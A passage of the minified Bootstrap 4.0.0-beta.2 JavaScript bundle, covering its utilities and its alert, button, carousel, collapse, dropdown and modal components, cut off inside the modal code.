"undefined"==typeof $&&($=jQuery);var bootstrap=function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function s(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}e=e&&e.hasOwnProperty("default")?e["default"]:e,n=n&&n.hasOwnProperty("default")?n["default"]:n;var o=function(){function t(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(){return{bindType:o.end,delegateType:o.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}}}function i(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var e in l)if("undefined"!=typeof t.style[e])return{end:l[e]};return!1}function r(t){var n=this,i=!1;return e(this).one(h.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||h.triggerTransitionEnd(n)},t),this}function s(){o=i(),e.fn.emulateTransitionEnd=r,h.supportsTransitionEnd()&&(e.event.special[h.TRANSITION_END]=n())}var o=!1,a=1e6,l={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},h={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do t+=~~(Math.random()*a);while(document.getElementById(t));return t},getSelectorFromElement:function(t){var n=t.getAttribute("data-target");n&&"#"!==n||(n=t.getAttribute("href")||"");try{var i=e(document).find(n);return i.length>0?n:null}catch(r){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger(o.end)},supportsTransitionEnd:function(){return Boolean(o)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(e,n,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var s=i[r],o=n[r],a=o&&h.isElement(o)?"element":t(o);if(!new RegExp(s).test(a))throw new Error(e.toUpperCase()+": "+('Option "'+r+'" provided type "'+a+'" ')+('but expected type "'+s+'".'))}}};return s(),h}(e),a=r,l=s,h=function(){var t="alert",n="4.0.0-beta.2",i="bs.alert",r="."+i,s=".data-api",l=e.fn[t],h=150,c={DISMISS:'[data-dismiss="alert"]'},u={CLOSE:"close"+r,CLOSED:"closed"+r,CLICK_DATA_API:"click"+r+s},d={ALERT:"alert",FADE:"fade",SHOW:"show"},f=function(){function t(t){this._element=t}var r=t.prototype;return r.close=function(t){t=t||this._element;var e=this._getRootElement(t),n=this._triggerCloseEvent(e);n.isDefaultPrevented()||this._removeElement(e)},r.dispose=function(){e.removeData(this._element,i),this._element=null},r._getRootElement=function(t){var n=o.getSelectorFromElement(t),i=!1;return n&&(i=e(n)[0]),i||(i=e(t).closest("."+d.ALERT)[0]),i},r._triggerCloseEvent=function(t){var n=e.Event(u.CLOSE);return e(t).trigger(n),n},r._removeElement=function(t){var n=this;return e(t).removeClass(d.SHOW),o.supportsTransitionEnd()&&e(t).hasClass(d.FADE)?void e(t).one(o.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(h):void this._destroyElement(t)},r._destroyElement=function(t){e(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(n){return this.each(function(){var r=e(this),s=r.data(i);s||(s=new t(this),r.data(i,s)),"close"===n&&s[n](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},a(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(u.CLICK_DATA_API,c.DISMISS,f._handleDismiss(new f)),e.fn[t]=f._jQueryInterface,e.fn[t].Constructor=f,e.fn[t].noConflict=function(){return e.fn[t]=l,f._jQueryInterface},f}(e),c=function(){var t="button",n="4.0.0-beta.2",i="bs.button",r="."+i,s=".data-api",o=e.fn[t],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},h={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},c={CLICK_DATA_API:"click"+r+s,FOCUS_BLUR_DATA_API:"focus"+r+s+" "+("blur"+r+s)},u=function(){function t(t){this._element=t}var r=t.prototype;return r.toggle=function(){var t=!0,n=!0,i=e(this._element).closest(h.DATA_TOGGLE)[0];if(i){var r=e(this._element).find(h.INPUT)[0];if(r){if("radio"===r.type)if(r.checked&&e(this._element).hasClass(l.ACTIVE))t=!1;else{var s=e(i).find(h.ACTIVE)[0];s&&e(s).removeClass(l.ACTIVE)}if(t){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!e(this._element).hasClass(l.ACTIVE),e(r).trigger("change")}r.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!e(this._element).hasClass(l.ACTIVE)),t&&e(this._element).toggleClass(l.ACTIVE)},r.dispose=function(){e.removeData(this._element,i),this._element=null},t._jQueryInterface=function(n){return this.each(function(){var r=e(this).data(i);r||(r=new t(this),e(this).data(i,r)),"toggle"===n&&r[n]()})},a(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(c.CLICK_DATA_API,h.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(l.BUTTON)||(n=e(n).closest(h.BUTTON)),u._jQueryInterface.call(e(n),"toggle")}).on(c.FOCUS_BLUR_DATA_API,h.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(h.BUTTON)[0];e(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[t]=u._jQueryInterface,e.fn[t].Constructor=u,e.fn[t].noConflict=function(){return e.fn[t]=o,u._jQueryInterface},u}(e),u=function(){var t="carousel",n="4.0.0-beta.2",i="bs.carousel",r="."+i,s=".data-api",l=e.fn[t],h=600,c=37,u=39,d=500,f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},_={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},g={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},m={SLIDE:"slide"+r,SLID:"slid"+r,KEYDOWN:"keydown"+r,MOUSEENTER:"mouseenter"+r,MOUSELEAVE:"mouseleave"+r,TOUCHEND:"touchend"+r,LOAD_DATA_API:"load"+r+s,CLICK_DATA_API:"click"+r+s},p={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},E={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},v=function(){function s(t,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=e(t)[0],this._indicatorsElement=e(this._element).find(E.INDICATORS)[0],this._addEventListeners()}var l=s.prototype;return l.next=function(){this._isSliding||this._slide(g.NEXT)},l.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},l.prev=function(){this._isSliding||this._slide(g.PREV)},l.pause=function(t){t||(this._isPaused=!0),e(this._element).find(E.NEXT_PREV)[0]&&o.supportsTransitionEnd()&&(o.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},l.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},l.to=function(t){var n=this;this._activeElement=e(this._element).find(E.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t)){if(this._isSliding)return void e(this._element).one(m.SLID,function(){return n.to(t)});if(i===t)return this.pause(),void this.cycle();var r=t>i?g.NEXT:g.PREV;this._slide(r,this._items[t])}},l.dispose=function(){e(this._element).off(r),e.removeData(this._element,i),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},l._getConfig=function(n){return n=e.extend({},f,n),o.typeCheckConfig(t,n,_),n},l._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(m.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(e(this._element).on(m.MOUSEENTER,function(e){return t.pause(e)}).on(m.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&e(this._element).on(m.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},d+t._config.interval)}))},l._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case c:t.preventDefault(),this.prev();break;case u:t.preventDefault(),this.next();break;default:return}},l._getItemIndex=function(t){return this._items=e.makeArray(e(t).parent().find(E.ITEM)),this._items.indexOf(t)},l._getItemByDirection=function(t,e){var n=t===g.NEXT,i=t===g.PREV,r=this._getItemIndex(e),s=this._items.length-1,o=i&&0===r||n&&r===s;if(o&&!this._config.wrap)return e;var a=t===g.PREV?-1:1,l=(r+a)%this._items.length;return-1===l?this._items[this._items.length-1]:this._items[l]},l._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),r=this._getItemIndex(e(this._element).find(E.ACTIVE_ITEM)[0]),s=e.Event(m.SLIDE,{relatedTarget:t,direction:n,from:r,to:i});return e(this._element).trigger(s),s},l._setActiveIndicatorElement=function(t){if(this._indicatorsElement){e(this._indicatorsElement).find(E.ACTIVE).removeClass(p.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(p.ACTIVE)}},l._slide=function(t,n){var i,r,s,a=this,l=e(this._element).find(E.ACTIVE_ITEM)[0],c=this._getItemIndex(l),u=n||l&&this._getItemByDirection(t,l),d=this._getItemIndex(u),f=Boolean(this._interval);if(t===g.NEXT?(i=p.LEFT,r=p.NEXT,s=g.LEFT):(i=p.RIGHT,r=p.PREV,s=g.RIGHT),u&&e(u).hasClass(p.ACTIVE))return void(this._isSliding=!1);var _=this._triggerSlideEvent(u,s);if(!_.isDefaultPrevented()&&l&&u){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(u);var v=e.Event(m.SLID,{relatedTarget:u,direction:s,from:c,to:d});o.supportsTransitionEnd()&&e(this._element).hasClass(p.SLIDE)?(e(u).addClass(r),o.reflow(u),e(l).addClass(i),e(u).addClass(i),e(l).one(o.TRANSITION_END,function(){e(u).removeClass(i+" "+r).addClass(p.ACTIVE),e(l).removeClass(p.ACTIVE+" "+r+" "+i),a._isSliding=!1,setTimeout(function(){return e(a._element).trigger(v)},0)}).emulateTransitionEnd(h)):(e(l).removeClass(p.ACTIVE),e(u).addClass(p.ACTIVE),this._isSliding=!1,e(this._element).trigger(v)),f&&this.cycle()}},s._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r=e.extend({},f,e(this).data());"object"==typeof t&&e.extend(r,t);var o="string"==typeof t?t:r.slide;if(n||(n=new s(this,r),e(this).data(i,n)),"number"==typeof t)n.to(t);else if("string"==typeof o){if("undefined"==typeof n[o])throw new Error('No method named "'+o+'"');n[o]()}else r.interval&&(n.pause(),n.cycle())})},s._dataApiClickHandler=function(t){var n=o.getSelectorFromElement(this);if(n){var r=e(n)[0];if(r&&e(r).hasClass(p.CAROUSEL)){var a=e.extend({},e(r).data(),e(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),s._jQueryInterface.call(e(r),a),l&&e(r).data(i).to(l),t.preventDefault()}}},a(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return f}}]),s}();return e(document).on(m.CLICK_DATA_API,E.DATA_SLIDE,v._dataApiClickHandler),e(window).on(m.LOAD_DATA_API,function(){e(E.DATA_RIDE).each(function(){var t=e(this);v._jQueryInterface.call(t,t.data())})}),e.fn[t]=v._jQueryInterface,e.fn[t].Constructor=v,e.fn[t].noConflict=function(){return e.fn[t]=l,v._jQueryInterface},v}(e),d=function(){var t="collapse",n="4.0.0-beta.2",i="bs.collapse",r="."+i,s=".data-api",l=e.fn[t],h=600,c={toggle:!0,parent:""},u={toggle:"boolean",parent:"(string|element)"},d={SHOW:"show"+r,SHOWN:"shown"+r,HIDE:"hide"+r,HIDDEN:"hidden"+r,CLICK_DATA_API:"click"+r+s},f={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},_={WIDTH:"width",HEIGHT:"height"},g={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},m=function(){function r(t,n){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(n),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+t.id+'"],'+('[data-toggle="collapse"][data-target="#'+t.id+'"]')));for(var i=e(g.DATA_TOGGLE),r=0;r<i.length;r++){var s=i[r],a=o.getSelectorFromElement(s);null!==a&&e(a).filter(t).length>0&&this._triggerArray.push(s)}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var s=r.prototype;return s.toggle=function(){e(this._element).hasClass(f.SHOW)?this.hide():this.show()},s.show=function(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(f.SHOW)){var n,s;if(this._parent&&(n=e.makeArray(e(this._parent).children().children(g.ACTIVES)),n.length||(n=null)),!(n&&(s=e(n).data(i),s&&s._isTransitioning))){var a=e.Event(d.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(r._jQueryInterface.call(e(n),"hide"),s||e(n).data(i,null));var l=this._getDimension();e(this._element).removeClass(f.COLLAPSE).addClass(f.COLLAPSING),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(f.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var c=function(){e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).addClass(f.SHOW),t._element.style[l]="",t.setTransitioning(!1),e(t._element).trigger(d.SHOWN)};if(!o.supportsTransitionEnd())return void c();var u=l[0].toUpperCase()+l.slice(1),_="scroll"+u;e(this._element).one(o.TRANSITION_END,c).emulateTransitionEnd(h),this._element.style[l]=this._element[_]+"px"}}}},s.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(f.SHOW)){var n=e.Event(d.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",o.reflow(this._element),e(this._element).addClass(f.COLLAPSING).removeClass(f.COLLAPSE).removeClass(f.SHOW),this._triggerArray.length)for(var r=0;r<this._triggerArray.length;r++){var s=this._triggerArray[r],a=o.getSelectorFromElement(s);if(null!==a){var l=e(a);l.hasClass(f.SHOW)||e(s).addClass(f.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var c=function(){t.setTransitioning(!1),e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).trigger(d.HIDDEN)};return this._element.style[i]="",o.supportsTransitionEnd()?void e(this._element).one(o.TRANSITION_END,c).emulateTransitionEnd(h):void c()}}},s.setTransitioning=function(t){this._isTransitioning=t},s.dispose=function(){e.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},s._getConfig=function(n){return n=e.extend({},c,n),n.toggle=Boolean(n.toggle),o.typeCheckConfig(t,n,u),n},s._getDimension=function(){var t=e(this._element).hasClass(_.WIDTH);return t?_.WIDTH:_.HEIGHT},s._getParent=function(){var t=this,n=null;o.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=e(this._config.parent)[0];var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(r._getTargetFromElement(n),[n])}),n},s._addAriaAndCollapsedClass=function(t,n){if(t){var i=e(t).hasClass(f.SHOW);n.length&&e(n).toggleClass(f.COLLAPSED,!i).attr("aria-expanded",i)}},r._getTargetFromElement=function(t){var n=o.getSelectorFromElement(t);return n?e(n)[0]:null},r._jQueryInterface=function(t){return this.each(function(){var n=e(this),s=n.data(i),o=e.extend({},c,n.data(),"object"==typeof t&&t);if(!s&&o.toggle&&/show|hide/.test(t)&&(o.toggle=!1),s||(s=new r(this,o),n.data(i,s)),"string"==typeof t){if("undefined"==typeof s[t])throw new Error('No method named "'+t+'"');s[t]()}})},a(r,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return c}}]),r}();return e(document).on(d.CLICK_DATA_API,g.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),r=o.getSelectorFromElement(this);e(r).each(function(){var t=e(this),r=t.data(i),s=r?"toggle":n.data();m._jQueryInterface.call(t,s)})}),e.fn[t]=m._jQueryInterface,e.fn[t].Constructor=m,e.fn[t].noConflict=function(){return e.fn[t]=l,m._jQueryInterface},m}(e),f=function(){if("undefined"==typeof n)throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)");var t="dropdown",i="4.0.0-beta.2",r="bs.dropdown",s="."+r,l=".data-api",h=e.fn[t],c=27,u=32,d=9,f=38,_=40,g=3,m=new RegExp(f+"|"+_+"|"+c),p={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+l,KEYDOWN_DATA_API:"keydown"+s+l,KEYUP_DATA_API:"keyup"+s+l},E={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left"},v={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled)"},T={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end"},A={offset:0,flip:!0},C={offset:"(number|string|function)",flip:"boolean"},I=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var h=l.prototype;return h.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(E.DISABLED)){var t=l._getParentFromElement(this._element),i=e(this._menu).hasClass(E.SHOW);if(l._clearMenus(),!i){var r={relatedTarget:this._element},s=e.Event(p.SHOW,r);if(e(t).trigger(s),!s.isDefaultPrevented()){var o=this._element;e(t).hasClass(E.DROPUP)&&(e(this._menu).hasClass(E.MENULEFT)||e(this._menu).hasClass(E.MENURIGHT))&&(o=t),this._popper=new n(o,this._menu,this._getPopperConfig()),"ontouchstart"in document.documentElement&&!e(t).closest(v.NAVBAR_NAV).length&&e("body").children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(E.SHOW),e(t).toggleClass(E.SHOW).trigger(e.Event(p.SHOWN,r))}}}},h.dispose=function(){e.removeData(this._element,r),e(this._element).off(s),this._element=null,this._menu=null,null!==this._popper&&this._popper.destroy(),this._popper=null},h.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},h._addEventListeners=function(){var t=this;e(this._element).on(p.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},h._getConfig=function(n){return n=e.extend({},this.constructor.Default,e(this._element).data(),n),o.typeCheckConfig(t,n,this.constructor.DefaultType),n},h._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=e(t).find(v.MENU)[0]}return this._menu},h._getPlacement=function(){var t=e(this._element).parent(),n=T.BOTTOM;return t.hasClass(E.DROPUP)?(n=T.TOP,e(this._menu).hasClass(E.MENURIGHT)&&(n=T.TOPEND)):e(this._menu).hasClass(E.MENURIGHT)&&(n=T.BOTTOMEND),n},h._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},h._getPopperConfig=function(){var t=this,n={};"function"==typeof this._config.offset?n.fn=function(n){return n.offsets=e.extend({},n.offsets,t._config.offset(n.offsets)||{}),n}:n.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:n,flip:{enabled:this._config.flip}}};return this._inNavbar&&(i.modifiers.applyStyle={enabled:!this._inNavbar}),i},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(r),i="object"==typeof t?t:null;if(n||(n=new l(this,i),e(this).data(r,n)),"string"==typeof t){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},l._clearMenus=function(t){if(!t||t.which!==g&&("keyup"!==t.type||t.which===d))for(var n=e.makeArray(e(v.DATA_TOGGLE)),i=0;i<n.length;i++){var s=l._getParentFromElement(n[i]),o=e(n[i]).data(r),a={relatedTarget:n[i]};if(o){var h=o._menu;if(e(s).hasClass(E.SHOW)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&t.which===d)&&e.contains(s,t.target))){var c=e.Event(p.HIDE,a);e(s).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e("body").children().off("mouseover",null,e.noop),n[i].setAttribute("aria-expanded","false"),e(h).removeClass(E.SHOW),e(s).removeClass(E.SHOW).trigger(e.Event(p.HIDDEN,a)))}}}},l._getParentFromElement=function(t){var n,i=o.getSelectorFromElement(t);return i&&(n=e(i)[0]),n||t.parentNode},l._dataApiKeydownHandler=function(t){if(!(!m.test(t.which)||/button/i.test(t.target.tagName)&&t.which===u||/input|textarea/i.test(t.target.tagName)||(t.preventDefault(),t.stopPropagation(),this.disabled||e(this).hasClass(E.DISABLED)))){var n=l._getParentFromElement(this),i=e(n).hasClass(E.SHOW);if(!i&&(t.which!==c||t.which!==u)||i&&(t.which===c||t.which===u)){if(t.which===c){var r=e(n).find(v.DATA_TOGGLE)[0];e(r).trigger("focus")}return void e(this).trigger("click")}var s=e(n).find(v.VISIBLE_ITEMS).get();if(s.length){var o=s.indexOf(t.target);t.which===f&&o>0&&o--,t.which===_&&o<s.length-1&&o++,0>o&&(o=0),s[o].focus()}}},a(l,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return A}},{key:"DefaultType",get:function(){return C}}]),l}();return e(document).on(p.KEYDOWN_DATA_API,v.DATA_TOGGLE,I._dataApiKeydownHandler).on(p.KEYDOWN_DATA_API,v.MENU,I._dataApiKeydownHandler).on(p.CLICK_DATA_API+" "+p.KEYUP_DATA_API,I._clearMenus).on(p.CLICK_DATA_API,v.DATA_TOGGLE,function(t){t.preventDefault(),t.stopPropagation(),I._jQueryInterface.call(e(this),"toggle")}).on(p.CLICK_DATA_API,v.FORM_CHILD,function(t){t.stopPropagation()}),e.fn[t]=I._jQueryInterface,e.fn[t].Constructor=I,e.fn[t].noConflict=function(){return e.fn[t]=h,I._jQueryInterface},I}(e,n),_=function(){var t="modal",n="4.0.0-beta.2",i="bs.modal",r="."+i,s=".data-api",l=e.fn[t],h=300,c=150,u=27,d={backdrop:!0,keyboard:!0,focus:!0,show:!0},f={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},_={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,FOCUSIN:"focusin"+r,RESIZE:"resize"+r,CLICK_DISMISS:"click.dismiss"+r,KEYDOWN_DISMISS:"keydown.dismiss"+r,MOUSEUP_DISMISS:"mouseup.dismiss"+r,MOUSEDOWN_DISMISS:"mousedown.dismiss"+r,CLICK_DATA_API:"click"+r+s},g={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},m={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function s(t,n){this._config=this._getConfig(n),this._element=t,this._dialog=e(t).find(m.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var l=s.prototype;return l.toggle=function(t){return this._isShown?this.hide():this.show(t)},l.show=function(t){var n=this;if(!this._isTransitioning&&!this._isShown){o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE)&&(this._isTransitioning=!0);var i=e.Event(_.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),e(document.body).addClass(g.OPEN),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(_.CLICK_DISMISS,m.DATA_DISMISS,function(t){return n.hide(t)}),e(this._dialog).on(_.MOUSEDOWN_DISMISS,function(){e(n._element).one(_.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}},l.hide=function(t){var n=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=e.Event(_.HIDE);if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var r=o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE);r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(_.FOCUSIN),e(this._element).removeClass(g.SHOW),e(this._element).off(_.CLICK_DISMISS),e(this._dialog).off(_.MOUSEDOWN_DISMISS),r?e(this._element).one(o.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(h):this._hideModal()}}},l.dispose=function(){e.removeData(this._element,i),e(window,document,this._element,this._backdrop).off(r),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},l.handleUpdate=function(){this._adjustDialog()},l._getConfig=function(n){return n=e.extend({},d,n),o.typeCheckConfig(t,n,f),n},l._showElement=function(t){var n=this,i=o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&o.reflow(this._element),e(this._element).addClass(g.SHOW),this._config.focus&&this._enforceFocus();var r=e.Event(_.SHOWN,{relatedTarget:t}),s=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(r)};i?e(this._dialog).one(o.TRANSITION_END,s).emulateTransitionEnd(h):s()},l._enforceFocus=function(){var t=this;e(document).off(_.FOCUSIN).on(_.FOCUSIN,function(n){document===n.target||t._element===n.target||e(t._element).has(n.target).length||t._element.focus()})},l._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(_.KEYDOWN_DISMISS,function(e){e.which===u&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(_.KEYDOWN_DISMISS)},l._setResizeEvent=function(){var t=this;this._isShown?e(window).on(_.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(_.RESIZE)},l._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(g.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(_.HIDDEN)})},l._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},l._showBackdrop=function(t){var n=this,i=e(this._element).hasClass(g.FADE)?g.FADE:"";if(this._isShown&&this._config.backdrop){var r=o.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=g.BACKDROP,i&&e(this._backdrop).addClass(i),e(this._backdrop).appendTo(document.body),e(this._element).on(_.CLICK_DISMISS,function(t){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),r&&o.reflow(this._backdrop),e(this._backdrop).addClass(g.SHOW),!t)return;if(!r)return void t();e(this._backdrop).one(o.TRANSITION_END,t).emulateTransitionEnd(c)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(g.SHOW);var s=function(){n._removeBackdrop(),t&&t()};o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE)?e(this._backdrop).one(o.TRANSITION_END,s).emulateTransitionEnd(c):s()}else t&&t()},l._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},l._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},l._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},l._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){e(m.FIXED_CONTENT).each(function(n,i){var 